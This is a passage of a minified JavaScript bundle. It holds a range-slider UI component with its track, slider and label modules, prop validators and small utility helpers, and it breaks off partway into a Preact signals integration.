n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect());s[e]=t,this.lastKeyMoved=e,this.updatePositions(s)}},{key:"updatePositions",value:function(e){var t={min:l.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:l.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:l.getStepValueFromValue(t.min,this.props.step),max:l.getStepValueFromValue(t.max,this.props.step)};this.updateValues(n)}},{key:"updateValue",value:function(e,t){var n=l.getValueFromProps(this.props,this.isMultiValue());n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step;this.updateValue(e,t)}},{key:"decrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step;this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function(e,t){var n=this;if(!this.props.disabled){var s=l.getPositionFromEvent(e,this.getTrackClientRect());this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,s)})}}},{key:"handleTrackDrag",value:function(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min,c=l.getPositionFromEvent(e,this.getTrackClientRect()),d=l.getValueFromPosition(c,r,s,this.getTrackClientRect()),u=l.getStepValueFromValue(d,this.props.step),p=l.getPositionFromEvent(t,this.getTrackClientRect()),m=l.getValueFromPosition(p,r,s,this.getTrackClientRect()),g=l.getStepValueFromValue(m,this.props.step)-u,f={min:i-g,max:o-g};this.updateValues(f)}}},{key:"handleSliderKeyDown",value:function(e,t){if(!this.props.disabled)switch(e.keyCode){case v.LEFT_ARROW:case v.DOWN_ARROW:e.preventDefault(),this.decrementValue(t);break;case v.RIGHT_ARROW:case v.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function(e,t){if(!this.props.disabled){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min;e.preventDefault();var c=l.getValueFromPosition(t,r,s,this.getTrackClientRect()),d=l.getStepValueFromValue(c,this.props.step);(!this.props.draggableTrack||d>o||d<i)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,f.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,f.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function(){var e=this,t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue);return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(s){var r=t[s],o=n[s],i=e.props,l=i.maxValue,c=i.minValue;return"min"===s?l=t.max:c=t.min,a.default.createElement(m.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:s,maxValue:l,minValue:c,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:o,type:s,value:r})})}},{key:"renderHiddenInputs",value:function(){var e=this;if(!this.props.name)return[];var t=this.isMultiValue(),n=l.getValueFromProps(this.props,t);return this.getKeys().map(function(s){var r=n[s],o=t?""+e.props.name+(0,f.captialize)(s):e.props.name;return a.default.createElement("input",{key:s,type:"hidden",name:o,value:r})})}},{key:"render",value:function(){var e=this,t=this.getComponentClassName(),n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue);return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(g.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function(t){e.trackNode=t},percentages:s,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),t}(a.default.Component),y(s.prototype,"handleSliderDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderDrag"),s.prototype),y(s.prototype,"handleTrackDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackDrag"),s.prototype),y(s.prototype,"handleSliderKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderKeyDown"),s.prototype),y(s.prototype,"handleTrackMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackMouseDown"),s.prototype),y(s.prototype,"handleInteractionStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionStart"),s.prototype),y(s.prototype,"handleInteractionEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionEnd"),s.prototype),y(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),y(s.prototype,"handleKeyUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyUp"),s.prototype),y(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),y(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),y(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),y(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),s);t.default=b,e.exports=t.default},251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},484:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var s=a(n(3)),r=a(n(507));function a(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children;return s.default.createElement("span",{className:e.classNames[e.type+"Label"]},s.default.createElement("span",{className:e.classNames.labelContainer},t))}o.propTypes={children:r.default.node.isRequired,classNames:r.default.objectOf(r.default.string).isRequired,formatLabel:r.default.func,type:r.default.string.isRequired},e.exports=t.default},873:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.maxValue,n=e.minValue;if(!(0,s.isNumber)(n)||!(0,s.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number');if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')};var s=n(305);e.exports=t.default},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=c(n(3)),o=c(n(507)),i=c(n(711)),l=c(n(484));function c(e){return e&&e.__esModule?e:{default:e}}function d(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var u=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,maxValue:o.default.number,minValue:o.default.number,onSliderDrag:o.default.func.isRequired,onSliderKeyDown:o.default.func.isRequired,percentage:o.default.number.isRequired,type:o.default.string.isRequired,value:o.default.number.isRequired}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function(){var e=this,t=this.getStyle();return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function(t){e.node=t},style:t},a.default.createElement(l.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),t}(a.default.Component),d(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),d(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),d(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),d(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),d(s.prototype,"handleTouchMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchMove"),s.prototype),d(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),d(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),s);t.default=u,e.exports=t.default},434:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=l(n(3)),o=l(n(507)),i=l(n(711));function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var d=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n.trackDragEvent=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,draggableTrack:o.default.bool,onTrackDrag:o.default.func,onTrackMouseDown:o.default.func.isRequired,percentages:o.default.objectOf(o.default.number).isRequired}}}]),r(t,[{key:"getClientRect",value:function(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%";return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0};this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function(){var e=this,t=this.getActiveTrackStyle();return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),t}(a.default.Component),c(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),c(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),c(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),c(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),s);t.default=d,e.exports=t.default},142:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=e.maxValue,r=e.minValue,a=e[t];if(!((0,s.isNumber)(a)||(0,s.isObject)(a)&&(0,s.isNumber)(a.min)&&(0,s.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object');if((0,s.isNumber)(a)&&(a<r||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"');if((0,s.isObject)(a)&&(a.min<r||a.min>n||a.max<r||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')};var s=n(305);e.exports=t.default},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.getPercentageFromPosition=a,t.getValueFromPosition=function(e,t,n,s){var r=a(e,s);return t+(n-t)*r},t.getValueFromProps=function(e,t){if(t)return s({},e.value);return{min:e.minValue,max:e.value}},t.getPercentageFromValue=o,t.getPercentagesFromValues=function(e,t,n){return{min:o(e.min,t,n),max:o(e.max,t,n)}},t.getPositionFromValue=i,t.getPositionsFromValues=function(e,t,n,s){return{min:i(e.min,t,n,s),max:i(e.max,t,n,s)}},t.getPositionFromEvent=function(e,t){var n=t.width,s=(e.touches?e.touches[0]:e).clientX;return{x:(0,r.clamp)(s-t.left,0,n),y:0}},t.getStepValueFromValue=function(e,t){return Math.round(e/t)*t};var r=n(305);function a(e,t){var n=t.width;return e.x/n||0}function o(e,t,n){return((0,r.clamp)(e,t,n)-t)/(n-t)||0}function i(e,t,n,s){var r=s.width;return{x:o(e,t,n)*r,y:0}}},46:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},721:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},495:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=Math.pow(t.x-e.x,2),s=Math.pow(t.y-e.y,2);return Math.sqrt(n+s)},e.exports=t.default},305:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n(46);Object.defineProperty(t,"captialize",{enumerable:!0,get:function(){return d(s).default}});var r=n(721);Object.defineProperty(t,"clamp",{enumerable:!0,get:function(){return d(r).default}});var a=n(495);Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function(){return d(a).default}});var o=n(984);Object.defineProperty(t,"isDefined",{enumerable:!0,get:function(){return d(o).default}});var i=n(363);Object.defineProperty(t,"isNumber",{enumerable:!0,get:function(){return d(i).default}});var l=n(39);Object.defineProperty(t,"isObject",{enumerable:!0,get:function(){return d(l).default}});var c=n(69);function d(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function(){return d(c).default}})},984:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return null!=e},e.exports=t.default},363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"number"==typeof e},e.exports=t.default},39:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){return null!==e&&"object"===(void 0===e?"undefined":n(e))},e.exports=t.default},69:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Math.abs(e-t)},e.exports=t.default}},t={};function n(s){var r=t[s];if(void 0!==r)return r.exports;var a=t[s]={exports:{}};return e[s](a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var s={};!function(){"use strict";n.r(s),n.d(s,{run:function(){return Zc}});var e=n(477),t=n(51),r=Symbol.for("preact-signals");function a(){if(d>1)d--;else{for(var e,t=!1;void 0!==c;){var n=c;for(c=void 0,u++;void 0!==n;){var s=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&v(n))try{n.c()}catch(n){t||(e=n,t=!0)}n=s}}if(u=0,d--,t)throw e}}var o=void 0;function i(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l,c=void 0,d=0,u=0,p=0;function m(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o)return t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t},void 0!==o.s&&(o.s.n=t),o.s=t,e.n=t,32&o.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=o.s,t.n=void 0,o.s.n=t,o.s=t),t}}function g(e,t){this.v=e,this.i=0,this.n=void 0,this.t=void 0,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function f(e,t){return new g(e,t)}function v(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function h(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;if(void 0!==n&&(t.r=n),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function y(e){for(var t=e.s,n=void 0;void 0!==t;){var s=t.p;-1===t.i?(t.S.U(t),void 0!==s&&(s.n=t.n),void 0!==t.n&&(t.n.p=s)):n=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=s}e.s=n}function b(e,t){g.call(this,void 0),this.x=e,this.s=void 0,this.g=p-1,this.f=4,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function w(e,t){return new b(e,t)}function _(e){var t=e.u;if(e.u=void 0,"function"==typeof t){d++;var n=o;o=void 0;try{t()}catch(t){throw e.f&=-2,e.f|=8,x(e),t}finally{o=n,a()}}}function x(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,_(e)}function S(e){if(o!==this)throw new Error("Out-of-order effect");y(this),o=e,this.f&=-2,8&this.f&&x(this),a()}function C(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function E(e){var t=new C(e);try{t.c()}catch(e){throw t.d(),e}var n=t.d.bind(t);return n[Symbol.dispose]=n,n}function T(t,n){e.YM[t]=n.bind(null,e.YM[t]||function(){})}function k(e){l&&l(),l=e&&e.S()}function P(n){var s=this,r=n.data,a=function(e){return(0,t.Ye)(function(){return f(e)},[])}(r);a.value=r;var o=(0,t.Ye)(function(){for(var t=s.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return s.__$u.c=function(){var t,n=s.__$u.S(),r=o.value;n(),(0,e.l$)(r)||3!==(null==(t=s.base)?void 0:t.nodeType)?(s.__$f|=1,s.setState({})):s.base.data=r},w(function(){var e=a.value.value;return 0===e?0:!0===e?"":e||""})},[]);return o.value}function L(e,t,n,s){var r=t in e&&void 0===e.ownerSVGElement,a=f(n);return{o:function(e,t){a.value=e,s=t},d:E(function(){var n=a.value.value;s[t]!==n&&(s[t]=n,r?e[t]=n:n?e.setAttribute(t,n):e.removeAttribute(t))})}}g.prototype.brand=r,g.prototype.h=function(){return!0},g.prototype.S=function(e){var t=this,n=this.t;n!==e&&void 0===e.e&&(e.x=n,this.t=e,void 0!==n?n.e=e:i(function(){var e;null==(e=t.W)||e.call(t)}))},g.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;void 0!==n&&(n.x=s,e.e=void 0),void 0!==s&&(s.e=n,e.x=void 0),e===this.t&&(this.t=s,void 0===s&&i(function(){var e;null==(e=t.Z)||e.call(t)}))}},g.prototype.subscribe=function(e){var t=this;return E(function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}})},g.prototype.valueOf=function(){return this.value},g.prototype.toString=function(){return this.value+""},g.prototype.toJSON=function(){return this.value},g.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}},Object.defineProperty(g.prototype,"value",{get:function(){var e=m(this);return void 0!==e&&(e.i=this.i),this.v},set:function(e){if(e!==this.v){if(u>100)throw new Error("Cycle detected");this.v=e,this.i++,p++,d++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{a()}}}}),b.prototype=new g,b.prototype.h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===p)return!0;if(this.g=p,this.f|=1,this.i>0&&!v(this))return this.f&=-2,!0;var e=o;try{h(this),o=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(e){this.v=e,this.f|=16,this.i++}return o=e,y(this),this.f&=-2,!0},b.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}g.prototype.S.call(this,e)},b.prototype.U=function(e){if(void 0!==this.t&&(g.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},b.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(b.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=m(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}}),C.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},C.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,_(this),h(this),d++;var e=o;return o=this,S.bind(this,e)},C.prototype.N=function(){2&this.f||(this.f|=2,this.o=c,c=this)},C.prototype.d=function(){this.f|=8,1&this.f||x(this)},C.prototype.dispose=function(){this.d()},P.displayName="_st",Object.defineProperties(g.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:P},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),T("__b",function(e,t){if("string"==typeof t.type){var n,s=t.props;for(var r in s)if("children"!==r){var a=s[r];a instanceof g&&(n||(t.__np=n={}),n[r]=a,s[r]=a.peek())}}e(t)}),T("__r",function(e,t){k();var n,s=t.__c;s&&(s.__$f&=-2,void 0===(n=s.__$u)&&(s.__$u=n=function(){var e;return E(function(){e=this}),e.c=function(){s.__$f|=1,s.setState({})},e}())),k(n),e(t)}),T("__e",function(e,t,n,s){k(),e(t,n,s)}),T("diffed",function(e,t){var n;if(k(),"string"==typeof t.type&&(n=t.__e)){var s=t.__np,r=t.props;if(s){var a=n.U;if(a)for(var o in a){var i=a[o];void 0===i||o in s||(i.d(),a[o]=void 0)}else n.U=a={};for(var l in s){var c=a[l],d=s[l];void 0===c?(c=L(n,l,d,r),a[l]=c):c.o(d,r)}}}e(t)}),T("unmount",function(e,t){if("string"==typeof t.type){var n=t.__e;if(n){var s=n.U;if(s)for(var r in n.U=void 0,s){var a=s[r];a&&a.d()}}}else{var o=t.__c;if(o){var i=o.__$u;i&&(o.__$u=void 0,i.d())}}e(t)}),T("__h",function(e,t,n,s){(s<3||9===s)&&(t.__$f|=2),e(t,n,s)}),e.wA.prototype.shouldComponentUpdate=function(e,t){var n=this.__$u,s=n&&void 0!==n.s;for(var r in t)return!0;if(this.__f||"boolean"==typeof 